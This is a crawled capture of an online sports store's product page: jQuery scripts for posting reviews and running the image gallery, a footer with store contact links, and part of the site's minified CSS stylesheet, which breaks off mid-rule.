$('#review').load('index.php?route=product/product/review&product_id=1079');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1079',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>

<script>
$(document).ready(function() {
	$( ".image-additional a.link:first-child" ).addClass('active');
$('.image-additional a.link').click(function (e) {
	if ($(this).hasClass("locked")) {
  		e.stopImmediatePropagation();
	}
	$('.image-additional a.link.active').removeClass('active');
	$(this).addClass('active')
});

$('.cloud-zoom-wrap').click(function (e) {
	e.preventDefault();
	$('.image-additional a.link.active').removeClass('locked').trigger('click').addClass('locked');
});

$('.image-additional').slick({
prevArrow: "<a class=\"icon-arrow-left fa fa-angle-left\"></a>",
nextArrow: "<a class=\"icon-arrow-right fa fa-angle-right\"></a>",
appendArrows: '.image-additional .slick-list',
arrows:true,
infinite:false,
slidesToShow: 4,
//vertical:true,
//verticalSwiping:true,
responsive: [
{
breakpoint: 992,
settings: {
vertical:false,
verticalSwiping:false
}
}]
});	

});
//--></script>

<script>
$(document).ready(function() {
// Image Gallery
$("#gallery").lightGallery({
	selector: '.link',
	download:false,
	hideBarsDelay:99999
});
});
//--></script>
<style>
.main-image{display: inline-block;
    padding-bottom: 3px;
    overflow: hidden;
    position: relative;
	    float: right;
	}
.image-additional{display: inline-block;list-style: none;float: left;clear:both}
.image-additional a{border: none !important;}
@media only screen and (max-width: 968px) {
#cloud-zoom-big{display:none!important;}
.product-page .image-area {
    width: 100%;
}
}

</style>
<footer>
  <div class="container">
    <div class="row">
	  <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/contact-us">Contact Us</a></li>
          <li><a href="https://sportsbazzar.com/returns">Returns</a></li>
		  
          <li><a href="https://sportsbazzar.com/order-history">Order History</a></li>

          <li><a href="https://sportsbazzar.com/sitemap">Site Map</a></li>
		  <li><a href="https://sportsbazzar.com/my-account">My Account</a></li>
        </ul>
      </div>

            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://sportsbazzar.com/about-us">About Us</a></li>
                    <li><a href="https://sportsbazzar.com/delivery">Delivery Information</a></li>
                    <li><a href="https://sportsbazzar.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://sportsbazzar.com/terms">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
          
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/brands">Brands</a></li>
          <li><a href="https://sportsbazzar.com/vouchers">Gift Certificates</a></li>
          <li><a href="https://sportsbazzar.com/specials">Specials</a></li>
		   <li><a href="https://sportsbazzar.com/wishlist">Wish List</a></li>
          <li><a href="https://sportsbazzar.com/newsletter">Newsletter</a></li>

        </ul>
      </div>

      <div class="col-sm-3">
       
         
        
        <h5>CONTACT US</h5>
		<div class="footeraddress">
		<div class='faddress'><address><i class="fa fa-map-marker" aria-hidden="true"></i> En Linea
SCO 41, Ground Floor
Sector 30-C 
Chandigarh - 160030		</address></div>
		<div class='faddress'><i class="fa fa-phone" aria-hidden="true"></i> <span><a href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944" rel="nofollow" target='_blank'>+918219359944</a></span></div>
		<div class='faddress'><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@sportsbazzar.com"><span>info@sportsbazzar.com</span></a>
		</div>
		</div>

       
      </div>
    </div>
    <hr>
	<div class="row">
<div class="col-xs-12 col-sm-6 social">
<h4>&nbsp;</h4>

</div>
<div class="col-xs-12 col-sm-6 paymeticonbox">
<h5 class="paymentheading">Pay Online</h5>
<img src="/catalog/view/theme/default/image/icon-mastercard.jpg" class="paymentmethod-icons" alt='icon mastercard'>
<img src="/catalog/view/theme/default/image/icon-paypal.jpg" class="paymentmethod-icons" alt='icon paypal'>
<img src="/catalog/view/theme/default/image/icon-visa.jpg" class="paymentmethod-icons" alt='icon visa'>
<img src="/catalog/view/theme/default/image/icon-american-express.jpg" class="paymentmethod-icons" alt='icon American Express'>


</div>
</div>
    <p></p>
  </div>
</footer>
<div class="footer-li">
<span><a href='https://sportsbazzar.com/' style="
    color: #fff;
    cursor: pointer;
"><i class="fa fa-home" aria-hidden="true" style="
    font-size: 24px;
    background: #0075ad;
    border-radius: 5px;
    padding: 4px 5px;
"></i></a></span>


</div>
<style type="text/css">
  .footer-li{    position: fixed;
    width: 100%;
  z-index: 999;
    padding: 10px;
    bottom: 0px;display:none;}
    @media(max-width:752px){
     footer{padding-bottom:40px}
  
  .footer-li{display: block;}
}
</style>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sportsbazzar.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 8239
content:
#menu .nav>li>a,h3{text-transform:uppercase}a,body,label{font-weight:400}body{font-family:'Open Sans',sans-serif;color:#666;font-size:12px;line-height:20px;width:100%}.header-bottom{background-color:#008acc;border-top:1px #0075ad solid}header{background:#008acc}h1,h2,h3,h4,h5,h6{color:#444}.fa{font-size:14px}h1{font-size:24px}h2{font-size:27px}h3{font-size:21px}h4{font-size:13px}.input-group .dropdown-menu,.input-group .popover,.input-group input,.input-group select,h5,input[type=email].form-control,input[type=url].form-control,input[type=search].form-control,input[type=tel].form-control,input[type=color].form-control,input[type=text].form-control,input[type=password].form-control,input[type=datetime].form-control,input[type=datetime-local].form-control,input[type=date].form-control,input[type=month].form-control,input[type=time].form-control,input[type=week].form-control,input[type=number].form-control,select.form-control,textarea.form-control{font-size:12px}h6{font-size:10.2px}a{color:#333}a:hover{text-decoration:none}legend{font-size:18px;padding:7px 0}label{font-size:12px}.input-group .input-group-addon{font-size:12px;height:30px}span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}.nav-tabs{margin-bottom:15px}.cartbtns{display:none!important}div.required .control-label:before{content:'* ';color:red;font-weight:700}.dropdown-menu li>a:hover{text-decoration:none;color:#fff}#top{background-color:#000;border:0;padding:4px 0 15px;margin:0;min-height:0}#top .container{padding:0 20px}#top #form-currency .currency-select{color:#fff}#top #form-currency .currency-select,#top #form-language .language-select{text-align:left}#form-currency .btn{background:#fff;color:#333;padding:4px 10px;border-radius:4px}.currency-select{line-height:30px}#top #form-currency .currency-select:hover,#top #form-language .language-select:hover{text-shadow:none;color:#fff;background-repeat:repeat-x;background-color:#444;background-image:linear-gradient(to bottom,#444,#333)}#top .btn-link,#top-links a,#top-links li{color:#fff;text-shadow:0 0 0 #FFF;text-decoration:none;font-weight:400}#cart.open>.btn,#top-links .dropdown-menu a{text-shadow:none}#top .btn-link:hover,#top-links a:hover{color:#fff}#top-links .dropdown-menu a:hover{color:#FFF}#top .btn-link strong{font-size:14px;line-height:14px}#top-links{padding-top:6px}#top-links a+a{margin-left:15px}#top-links .dropdown-menu{background-color:#292929;color:#fff}#logo{padding:10px 0;min-height:85px}.sticky-header{position:fixed;z-index:1000;width:100%;top:0}#search{MARGIN-TOP:0PX}#search .input-lg{background:#0772a6;color:#fff;display:inline-block;font-size:13px;height:34px;padding:0 12px;margin-left:0;border:0 solid #eee;box-shadow:none;width:320px;border-radius:3px}#button-search-header{background:inherit;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:32px;padding:0;position:absolute;right:0;text-align:center;top:0;z-index:9999;width:34px;border-radius:0;border:0 solid #e5e5e5;font-size:15px}#cart{display:inline-block;width:auto}#cart>.btn{font-size:12px;line-height:30px;color:#FFF;background:0 0;border:0;box-shadow:none;width:auto;padding:0 24px}#cart.open>.btn{background-image:none;background-color:#FFF;border:1px solid #E6E6E6;color:#666;box-shadow:none}#cart.open>.btn:hover{color:#444}#cart .dropdown-menu{background:#fff;z-index:1001;color:#000;border-radius:0;min-width:100%;padding:5px!important}#cart .dropdown-menu table{margin-bottom:10px}#cart .dropdown-menu li>div{min-width:427px;padding:0 10px}@media (max-width:478px){#cart .dropdown-menu{width:100%}#cart .dropdown-menu li>div{min-width:100%}}#cart .dropdown-menu li p{margin:20px 0}#cart:hover #cart-submenu{display:block}#menu{background-color:none;background-image:none;background-repeat:repeat-x;border-color:none;min-height:40px;margin:0;position:relative}#menu .btn-navbar,#menu .see-all:focus,#menu .see-all:hover{background-image:linear-gradient(to bottom,#444,#333);background-repeat:repeat-x}#menu .nav>li>a{display:block;font-size:12px;margin:0 25px 0 0;padding:20px 0;position:relative;font-weight:700;letter-spacing:1px;cursor:pointer;color:#fff}#menu .nav>li.open>a,#menu .nav>li>a:hover{background-color:transparent}#menu .dropdown-menu{padding:0;margin:0}#menu .dropdown-inner{display:table}#menu .dropdown-inner ul{display:table-cell}#menu .dropdown-inner a,#menu .see-all{display:block;padding:3px 20px;font-size:12px}#menu .dropdown-inner a{min-width:160px;clear:both;line-height:20px;color:#fff}#menu .dropdown-inner li a:hover{color:#FFF}#menu .see-all{margin-top:.5em;border-top:0;color:#fff;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 3px 3px}#menu .see-all:focus,#menu .see-all:hover{text-decoration:none;color:#fff;background-color:#444}#menu #category{float:left;padding-left:15px;font-size:16px;font-weight:700;line-height:40px;color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.2)}#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#FFF;padding:2px 18px;float:right;background-color:#444;border-color:#1f90bb #1f90bb #145e7a}#menu .btn-navbar.disabled,#menu .btn-navbar:active,#menu .btn-navbar:focus,#menu .btn-navbar:hover,#menu .btn-navbar[disabled]{color:#fff;background-color:#444}@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block}}@media (max-width:767px){#menu .dropdown-inner,#menu div.dropdown-inner>ul.list-unstyled{display:block}#menu{border-radius:4px}#menu div.dropdown-menu{margin-left:0!important;padding-bottom:10px;background-color:rgba(0,0,0,.1)}#menu .dropdown-inner a{width:100%;color:#fff}#menu .dropdown-menu a:hover,#menu .dropdown-menu ul li a:hover{background:rgba(0,0,0,.1)}#menu .see-all{margin-top:0;border:none;border-radius:0;color:#fff}#logo img{max-height:48px}}.mgkheader2 .header-top{line-height:30px;width:100%;color:#333}.mgkheader2 .header-top a{color:#cde3ed}.mgkheader2 .header-top a:hover{color:#3374a6}.mgkheader2 .welcome-msg{text-align:left;display:inline-block;padding:2px 0 0;margin:0 12px 0 0;font-size:12px;font-weight:300}.mgkheader2 .welcome-msg a{padding-left:0!important}.mgkheader2 .language-currency-wrapper .block{margin:0;position:relative;border-bottom:0;display:inline-block}.mgkheader2 .language-currency-wrapper .block span{display:inline-block}.mgkheader2 .language-currency-wrapper .block:hover{cursor:pointer}.mgkheader2 .language-currency-wrapper .block div{position:relative;padding:4px 10px;margin-top:3px;background:#f4f4f4;border-radius:3px;text-transform:uppercase}.mgkheader2 .language-currency-wrapper .block div span:hover{color:#000}.mgkheader2 .language-currency-wrapper .block div img{margin-top:0;margin-right:3px;vertical-align:-1px}.mgkheader2 .language-currency-wrapper .block ul{position:absolute;right:0;top:55px;padding:5px;background:#fff;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:999;text-align:left}.mgkheader2 .language-currency-wrapper .block ul li{list-style:none;background:#fbfbfb}.mgkheader2 .language-currency-wrapper .block ul li a{position:relative;white-space:nowrap;line-height:30px;color:#333;padding-left:12px;display:block;text-transform:capitalize}.mgkheader2 .language-currency-wrapper .block ul li a img{margin-right:8px;margin-top:0}.mgkheader2 .language-currency-wrapper .block ul li a .cur_icon{margin-right:6px}.mgkheader2 .language-currency-wrapper .block ul li a:hover{color:#3374a6;text-decoration:none}.mgkheader2 .language-currency-wrapper .block:hover ul{margin-top:0;top:25px;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.mgkheader2 .language-currency-wrapper{font-size:11px;letter-spacing:.5px}.mgkheader2 .language-currency-wrapper .block.block-language ul{min-width:132px;left:0;margin:auto}.mgkheader2 .language-currency-wrapper .block.block-currency{margin-left:5px}.mgkheader2 .language-currency-wrapper .block.block-currency ul{min-width:114px;margin:auto}.mgkheader2 .toplinks{line-height:normal;display:inline-block;text-align:right;float:right;margin-top:24px;font-family:open sans,sans-serif}.mgkheader2 .toplinks-inner{text-align:right;display:inline-block;margin-right:20px;margin-top:2px}.mgkheader2 .toplinks .links{display:inline-block;margin-top:0;padding-top:7px}.mgkheader2 .toplinks .links div{display:inline-block;text-align:right;color:#fff}.mgkheader2 .toplinks div.links div a{display:inline-block;padding:0 0 0 10px;text-decoration:none}.mgkheader2 .toplinks div.links div a:hover{color:#fff;text-decoration:none}.mgkheader2 .header-top{background-color:#008acc}.mgkheader2 .mainmenu li,.right-header li{position:relative;display:inline-block}.mgkheader2 .drop-icon::after{content:"ÃƒÆ’Ã†";font-family:fontawesome;font-size:18px;left:50%;margin-left:-4px;margin-top:6px;position:absolute;top:100%;opacity:0;transition:all .3s ease 0s}.mgkheader2 .mainmenu ul li:hover.drop-icon::after{transition:all 2s ease 0s}.mgkheader2 .mainmenu ul li ul li,.mgkheader2 .right-header ul li ul li{border:0;float:none}.mgkheader2 .mainmenu ul li ul li{margin:0 0 15px;padding:0 18px;display:block;text-align:left}.mgkheader2 .magamenu ul>li.active>a,.mgkheader2 .mainmenu ul li ul li a.active{color:#fff;font-weight:600;text-transform:uppercase}.mgkheader2 .mainmenu a::after{background:#3374a6}.mgkheader2 .mainmenu a{color:#fff}.mgkheader2 .mainmenu a:hover{color:#f4ca49}.mgkheader2 .logo{padding:20px 0;text-align:left}.mgkheader2 .header-left{margin-top:30px}.mgkheader2 nav{background-color:#008acc}.mgkheader2 .mainmenu a{display:block;font-size:12px;margin:0 0 0 30px;position:relative;text-transform:uppercase;font-weight:700;letter-spacing:1px;cursor:pointer}.mgkheader2 .mainmenu li:hover a::after,.mgkheader2 .mainmenu ul>li>a.active::after,.mgkheader2 .product-tab li a:hover::after,.mgkheader2 .product-tab li.active a::after{width:100%}.mgkheader2 .mainmenu .drop-icon::after{top:69px}.mgkheader2 .mainmenu ul>li:last-child a{margin-right:0}.mgkheader2 .mainmenu ul li ul li a{display:block;position:relative;text-transform:capitalize;font-weight:400;font-size:13px;letter-spacing:normal;margin:0;padding:0;color:#333}.mgkheader2 .mainmenu ul li ul{background:#fff;border:1px solid #eee;border-top:3px solid #f4ca49;right:0;width:237px;left:0;margin-left:0;top:100%}.mgkheader2 .magamenu ul li ul li,.mgkheader2 .mainmenu li ul li{margin:0}.mgkheader2 .mainmenu ul li ul li a:hover{color:#f4ca49}.magamenu .left-mega a:hover::after,.magamenu ul li.active ul li,.magamenu ul li:hover ul li,.mgkheader2 .mainmenu ul li:hover.drop-icon::after,.right-header ul li:hover.drop-icon::after{opacity:1}.mgkheader2 .magamenu{border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;position:absolute;z-index:10000}.mgkheader2 .mainmenu ul li ul{padding:20px 0 5px;opacity:0;margin-top:30px;transition:all .5s ease 0s;visibility:hidden;background-color:#fff;position:absolute;z-index:100}.mgkheader2 .mainmenu ul li:hover .magamenu ul,.mgkheader2 .mainmenu ul li:hover ul{margin-top:0;opacity:1;transition:all .5s ease 0s;visibility:visible}.mgkheader2 .mainmenu .magamenu>ul{background:#3374a6;margin-left:-72px;min-height:373px;width:200px;padding:2px 0 0}.mgkheader2 .magamenu ul li{position:initial}.mgkheader2 .magamenu ul li ul{left:50%;margin-left:100px;top:-3px;width:825px;padding:20px 10px;border:1px solid #eee;border-top:3px solid #f4ca49;box-shadow:none;background:#fff;min-height:373px;position:absolute;margin-top:0;z-index:-1;visibility:hidden}.mgkheader2 .magamenu ul li:hover ul{position:absolute;z-index:99}.mgkheader2 .magamenu ul li ul li{transition:all .3s ease .2s}.mgkheader2 .magamenu ul li:first-child ul{z-index:1}.mgkheader2 .mainmenu .magamenu>ul>li>a{border-bottom:0;line-height:1;padding:0 0 0 20px;text-transform:uppercase;font-weight:600;font-size:11px;letter-spacing:1px;color:#fff}.mgkheader2 .mainmenu .magamenu>ul>li{border-bottom:1px solid rgba(255,255,255,.2);margin:0;padding:15px 0;display:block;text-align:left}.mgkheader2 .single-menu.colmd4{float:left;width:33.33%}.mgkheader2 .single-menu.colmd3{float:left;width:25%;margin-bottom:15px}.mgkheader2 .magamenu .single-menu a{color:#666;padding:3px 0;font-size:13px;letter-spacing:normal;margin:0!important}.mgkheader2 .magamenu .single-menu a:hover{color:#3374a6!important}.mgkheader2 .single-menu span{color:#333;display:block;font-size:12px;margin-bottom:2px;padding-bottom:0;position:relative;text-transform:uppercase;font-weight:600;letter-spacing:.5px}.mgkheader2 .single-menu span::after{background:#e1e1e1;bottom:0}.mgkheader2 .single-menu.colmd4 a{margin:15px 0;font-size:13px;display:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mgkheader2 .right-mega li.mgk-menu-banner a{border:0;padding:10px 0 0}.mgkheader2 .mainmenu ul li ul li .mgk-menu-banner a{display:inline-block;margin-right:22px;margin-top:5px}.mgkheader2 .mainmenu ul li ul li .mgk-menu-banner a:last-child{margin-right:0}.mgkheader2 .mainmenu ul li ul li .mgk-menu-banner1 a{display:inline-block;margin-right:0;margin-top:0}.mgkheader2 .mainmenu{display:inline-block;width:auto;text-align:left}.mgkheader2 #search_block_top{float:right;margin-top:12px}.mgkheader2 #search_block_top .field-search #searchbox{width:auto;position:relative;display:inline-block;padding:4px 0}#h-search{display:inline-block;padding-top:10px;float:right;margin-right:15px}.mgkheader2 #search_block_top .btn.button-search{background:inherit;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:32px;padding:0;position:absolute;right:15px;text-align:center;top:11px;width:34px;border-radius:0;border:0 solid #e5e5e5;font-size:15px}.mgkheader2 #search_block_top #search_query_top:active+.btn.button-search,.mgkheader2 #search_block_top #search_query_top:focus+.btn.button-search,.mgkheader2 #search_block_top .btn.button-search:hover,.mgkheader2 #search_block_top:hover .btn.button-search{width:34px;height:32px;top:11px}.mgkheader2 #search_block_top #search_query_top{background:#0772a6;color:#fff;display:inline-block;font-size:13px;height:34px;padding:0 12px;margin-left:0;border:0 solid #eee;box-shadow:none;width:320px;border-radius:3px}.mgkheader2 #search_block_top::-webkit-input-placeholder{color:#fff}.mgkheader2 #search_block_top::-moz-placeholder{color:#fff}.mgkheader2 #search_block_top:-ms-input-placeholder{color:#fff}.mgkheader2 #search_block_top:-moz-placeholder{color:#fff}.mgkheader2 .top-cart-contain .top-cart-content{opacity:0;transform-origin:0 0 0;transition:all .5s ease 0s;-ms-transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);color:#333}.mgkheader2 .top-cart-contain .mini-cart:hover .top-cart-content{opacity:1;-ms-transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}.mgkheader2 .top-cart{padding-left:0;float:right}.mgkheader2 .mini-products-list .product-image{float:left;width:68px;padding:0;border:1px solid #eee}.mgkheader2 .top-cart-content .product-name{margin:0;width:178px;line-height:1.3em;padding:0 0 3px}.mgkheader2 .top-cart-content .product-name a{font-size:13px;line-height:normal;font-weight:400;color:#333}.mgkheader2 .top-cart-content .product-name a:hover{color:#3374a6}.mgkheader2 .top-cart-title span{color:#fff}.mgkheader2 .top-cart-contain .price{color:#000;font-weight:600;text-transform:uppercase;padding-left:10px;float:right}.mgkheader2 .top-cart-contain .product-details .price{width:auto;float:none;font-weight:600;padding-left:0;font-size:13px}.mgkheader2 .mini-cart{text-align:center;cursor:pointer}.mgkheader2 .mini-cart .basket a{color:#fff;margin:0;line-height:55px;font-weight:700;padding:11px 0 10px}.mgkheader2 .mini-cart .basket a .cart-title{color:#fff;display:block;font-size:16px;font-weight:600;line-height:1;margin-top:4px}.mgkheader2 .mini-cart .basket a .cart-total{display:block;font-size:13px;font-weight:400;line-height:1;margin-top:7px;padding-bottom:15px;color:#ddf0fa}.mgkheader2 .cart-icon,.mgkheader2 .shoppingcart-inner{float:left;text-align:left}.mgkheader2 .mini-cart .basket a .icon-bag:before{font-size:22px;margin-right:12px;background:#f4ca49;padding:13px;color:#fff;border-radius:5px}.mgkheader2 .mini-cart .open .basket a{color:#fff;background:#fff;box-shadow:0 3px 9px rgba(0,0,0,.3)}.mgkheader2 .mini-cart .dropdown-toggle{padding:0;text-transform:none}.mgkheader2 .top-cart-contain{padding:0;color:#fff;margin-top:7px;float:right}.mgkheader2 .top-cart-contain .img-thumbnail{padding:0;border:0;border-radius:0;max-width:inherit}.mgkheader2 .top-cart-title p{margin:0}.mgkheader2 .top-cart-content .empty{padding:10px}.mgkheader2 .top-cart-content{width:320px;position:absolute;top:60px;right:12px;background:#fff;padding:0;text-align:right;box-shadow:0 0 5px -5px rgba(0,0,0,.2);border:1px solid #f5f5f5;z-index:50}.mgkheader2 .top-cart-content p{color:#333;margin:0;padding:10px}.mgkheader2 .top-subtotal{color:#333;font-size:13px;font-weight:600;padding:8px 15px;text-align:left;text-transform:none;background-color:#f3f3f3;margin-bottom:15px}.mgkheader2 .top-cart-title{display:inline-block;padding:3px;margin:2px 0 0 29px;vertical-align:top;text-align:center;color:#223d62;line-height:12px;position:relative;width:20px}.mgkheader2 .top-cart-content .block-subtitle{border-bottom:1px solid #ddd;color:#333;overflow:hidden;padding:15px;text-align:left;font-size:13px;background:#f8f8f8}.mgkheader2 ul#cart-sidebar{padding:3px 15px 6px;margin:auto;max-height:195px;overflow:auto}.mgkheader2 .top-cart-title .cart_arrow{position:absolute;bottom:-6px;right:50px;width:18px;height:11px;z-index:1000;display:none}.mgkheader2 .top-cart-contain:hover .top-cart-title .cart_arrow{display:block}.mgkheader2 .top-cart-content li.item{width:272px;margin:5px 0;border-bottom:1px #eee solid;min-height:67px}.mgkheader2 .top-cart-content li.item.last{margin:0;border-bottom:0 #eee solid;padding-bottom:10px}.mgkheader2 .top-cart-content .product-details{color:#333;position:relative;text-align:left}.mgkheader2 .mini-products-list .product-details{margin-left:80px;padding:0}.mgkheader2 .top-cart-content .product-details .btn-remove{position:absolute;right:10px;top:12px}.mgkheader2 .top-cart-content .product-details .btn-edit{position:absolute;right:22px;top:6px}.mgkheader2 .top-cart-content .actions{padding:5px 15px 20px;margin:0;overflow:hidden}.mgkheader2 .top-cart-icon{padding:5px;width:20px;height:24px;display:inline-block;vertical-align:middle}.mgkheader2 .top-cart-title span{font-weight:400;font-size:13px;text-transform:uppercase}.mgkheader2 .top-cart-title p span{text-transform:none}.mgkheader2 .mini-cart .actions .icon-bag:before{font-size:13px;padding-right:3px}.mgkheader2 .mini-cart .actions .fa-check:before{font-size:13px;padding-right:8px}.mgkheader2 .mini-cart .actions .btn-checkout,.mgkheader2 .mini-cart .actions .view-cart{padding:8px 15px;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;font-weight:400;text-transform:uppercase;cursor:pointer}.mgkheader2 .mini-cart .actions .btn-checkout{background:#3374a6;color:#fff;border:0;display:inline-block;border:2px solid rgba(0,0,0,.08);border-radius:4px;float:right}.mgkheader2 .mini-cart .actions .btn-checkout:hover{background:#333;color:#fff}.mgkheader2 .mini-cart .actions .view-cart{background:#fff;color:#333;text-align:left;text-decoration:none;float:left;border:2px solid #999;border-radius:4px}.mgkheader2 .mini-cart .actions .view-cart i{margin-right:6px}.mgkheader2 .mini-cart .actions .view-cart:hover{background:#3374a6;border:2px solid #3374a6;color:#fff}.mgkheader2 .mini-cart .actions .button{display:inline-block;width:100px;text-align:center;margin-bottom:3px;padding:8px 10px 6px;border:0;text-transform:uppercase}.mgkheader2 .mini-cart .button.btn-checkout{background-color:#970400;color:#fff;font-size:13px;text-transform:uppercase;font-weight:600;padding:0 6px;height:32px;line-height:32px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mgkheader2 .block_mini_cart_above_products{margin-bottom:15px}.mgkheader2 .mini-cart>.button{color:#333;font-weight:300;text-shadow:none;border:0;border-radius:0;box-shadow:none;background:0 0}.mgkheader2 #cart-sidebar li{border-bottom:1px solid #ececec;list-style:none;margin-bottom:8px;overflow:hidden;padding:8px 0 15px}.mgkheader2 #cart-sidebar li.last{padding:5px 0 0;border-bottom:0;margin-bottom:0}.mgkheader2 a.remove-cart{display:block;width:15px;height:13px;position:absolute;right:0;top:0;color:#333}.mgkheader2 .mainmenu .magamenu ul li ul.menu-hide{opacity:0}.mgkheader2 .mainmenu .magamenu ul li ul.menu-hide1,.mgkheader2 .mainmenu .magamenu ul li ul.menu-show{opacity:1}.mgkheader2 .mainmenu .magamenu .menu-left-block{width:70%;display:inline-block}.mgkheader2 .mainmenu .magamenu .mgk-menu-banner1{width:28%;display:inline-block;float:right}.mgkheader2 .mainmenu .magamenu .mgk-menu-banner1 img{max-width:100%}.mgkheader2 .mainmenu .magamenu .menu-left-block .single-menu.colmd4{float:left;width:33.33%;margin-bottom:15px}#content{min-height:600px}footer{margin-top:30px;padding-top:30px;background-color:#000;border-top:1px solid #ddd;color:#e2e2e2}footer hr{border-top:none;border-bottom:1px solid #666}footer a{color:#ccc}footer a:hover,footer h5{color:#fff}footer h5{font-size:15px;font-weight:600;margin:0;padding:0 0 10px;text-transform:uppercase}footer li a:before{content:"\f105";font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}footer li{list-style:none;padding:5px 0}footer .footeraddress .fa{font-size:15px;color:#fff;height:35px;width:35px;line-height:32px;display:inline-block;float:left;font-style:normal;text-align:center;margin-right:10px;border:1px solid #444;border-radius:3px;background:#444}.faddress{display:block;clear:both;margin:18px 0;min-height:36px}.faddress span{display:inline-block;padding:6px 0}.alert{padding:8px 14px}.breadcrumb{margin:15px 0 20px;padding:8px 0;border:0 solid #ddd;background:0 0}.breadcrumb a{color:#666;font-size:11px;text-transform:uppercase}.breadcrumb i{font-size:15px}.breadcrumb>li{text-shadow:0 1px 0 #FFF;padding:0 20px;position:relative;white-space:nowrap}.breadcrumb>li+li:before{content:'';padding:0}.breadcrumb>li:after{content:'';display:block;position:absolute;top:0;right:-10px;width:14px;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);CONTENT:'\005C'}.pagination{margin:0}.buttons{margin:1em 0}.btn{padding:7.5px 12px;font-size:12px;border:0 solid #ccc;border-radius:0;box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled],.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled],.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0,0,0,.1)}.btn-xs{font-size:9px}.btn-sm{font-size:10.2px}.btn-lg{padding:10px 16px;font-size:15px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:12px;background:#0772a6;color:#fff}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10.2px}.btn-group>.btn-lg{font-size:15px}.btn-default{color:#777;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#e7e7e7;background-image:linear-gradient(to bottom,#eee,#ddd);background-repeat:repeat-x;border-color:#ddd #ddd #b3b3b3 #b7b7b7}.btn-danger,.btn-info,.btn-inverse,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.btn-primary{color:#fff;background-color:#0772a6}.btn-warning{color:#fff;background-color:#faa732;background-image:linear-gradient(to bottom,#fbb450,#f89406);border-color:#f89406 #f89406 #ad6704}.btn-danger{color:#fff;background-color:#da4f49;background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);border-color:#bd362f #bd362f #802420}.btn-success{color:#fff;background-color:#5bb75b;background-image:linear-gradient(to bottom,#62c462,#51a351);border-color:#51a351 #51a351 #387038}.btn-info{color:#fff;background-color:#df5c39;background-image:linear-gradient(to bottom,#e06342,#dc512c);border-color:#dc512c #dc512c #a2371a}.btn-link{border-color:transparent;cursor:pointer;color:#333;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636;background-image:linear-gradient(to bottom,#444,#222);border-color:#222 #222 #000}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222;background-image:linear-gradient(to bottom,#333,#111)}.list-group a{border:0 solid #DDD;color:#fff;padding:8px 12px}.list-group,.list-group a.active{color:#fff;background:#0772a6;border:0 solid #DDD;font-weight:500}.list-group a.active:hover,.list-group a:hover{color:#fff;background:#444;border:0 solid 